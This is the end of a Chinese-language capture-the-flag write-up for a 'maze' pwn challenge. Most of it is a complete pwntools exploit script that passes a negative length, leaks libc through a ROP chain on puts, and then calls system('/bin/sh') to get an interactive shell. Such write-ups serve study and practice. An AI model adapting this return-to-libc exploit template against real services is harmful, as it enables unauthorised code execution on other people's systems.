
根据返回地址找到在迷宫中的偏移,如图所示,用关键字来站位,之后把payload填充到这里即可
接下来就是平常的ROP,先泄露libc地址,然后执行system("/bin/sh")即可
exp:
from pwn import *
# from LibcSearcher import *
# context.log_level='debug'
debug = 1
file_name = './maze'
libc_name = '/lib/x86_64-linux-gnu/libc.so.6'
ip = ''
prot = ''
if debug:
r = process(file_name)
libc = ELF(libc_name)
else:
r = remote(ip,int(prot))
libc = ELF(libc_name)
def debug():
gdb.attach(r)
raw_input()
file = ELF(file_name)
sl = lambda x : r.sendline(x)
sd = lambda x : r.send(x)
sla = lambda x,y : r.sendlineafter(x,y)
rud = lambda x : r.recvuntil(x,drop=True)
ru = lambda x : r.recvuntil(x)
li = lambda name,x : log.info(name+':'+hex(x))
ri = lambda : r.interactive()
ru("please input the length:")
sl("-1")
ru("please input the maze:")
f = open("./payload2.txt","rb+")
start_addr = 0x401110
p_rdi = 0x0000000000401aeb# : pop rdi ; ret
puts_plt = file.plt['puts']
puts_got = file.got['puts']
ROP_payload = p64(p_rdi)+p64(puts_got)+p64(puts_plt)+p64(start_addr)
pp = ""
for x in range(0,len(ROP_payload),4):
pp += str(int(eval("0x"+ROP_payload[x:x+4][::-1].encode("hex"))))
pp += " "
print pp
payload = f.read()
payload = payload.replace("thisispayload",pp)
sl(payload)
rud("bye bye\n")
libc_base = u64(r.recv(6)+"\x00\x00")-libc.symbols['puts']
li("libc_base",libc_base)
system = libc.symbols['system']+libc_base
binsh = 0x00000000001b75aa+libc_base
li("system",system)
li("binsh",binsh)
# print puts_got
ROP_payload = p64(p_rdi)+p64(binsh)+p64(0x0401A16)+p64(system)
# print ROP_payload.encode("hex")
pp = ""
for x in range(0,len(ROP_payload),4):
pp += str(int(eval("0x"+ROP_payload[x:x+4][::-1].encode("hex"))))
pp += " "
print pp
ru("please input the length:")
sl("-1")
# debug()
ru("please input the maze:")
f_2 = open("./payload2.txt","rb+")
payload_2 = f_2.read()
payload_2 = payload_2.replace("thisispayload",pp)
sl(payload_2)
ri()
总结
总体上难度不大,第二道Maze挺有意思的,但是比较麻烦。文中题目附件及exp